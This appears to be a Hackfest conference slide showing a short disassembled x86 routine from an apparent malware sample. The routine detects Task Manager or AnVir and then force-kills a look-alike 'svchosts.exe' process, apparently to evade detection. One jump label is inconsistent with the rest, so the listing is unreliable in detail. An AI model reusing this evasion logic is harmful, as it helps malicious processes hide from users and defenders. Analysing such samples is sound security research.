 rep stosd
pop ecx
mov [ebp+var_8], ecx
push offset Str2 ; "Taskmgr.exe"
call enumRunningProcesses
add esp, 4
mov [ebp+var_14], eax
push offset aAnvir_exe ; "AnVir.exe"
call enumRunningProcesses
add esp, 4
mov [ebp+var_20], eax
cmp [ebp+var_14], 0
jnz short loc_4131D8
cmp [ebp+var_20], 0
jnz short loc_4131D8
mov esi, esp
push offset Format ; "taskmgr not found\n"
call ds:printf
add esp, 4
cmp esi, esp
call j___RTC_CheckEsp
jmp short loc_4131F6
loc_4131D8:
mov esi, esp
push offset Command ; "taskkill /F /IM svchosts.exe"
call ds:system
add esp, 4
cmp esi, esp
call j___RTC_CheckEsp
mov byte_4212A8, 1
jnz short loc_1400590E4
H9CKFEST
NINE LIVES
9
hackfest.ca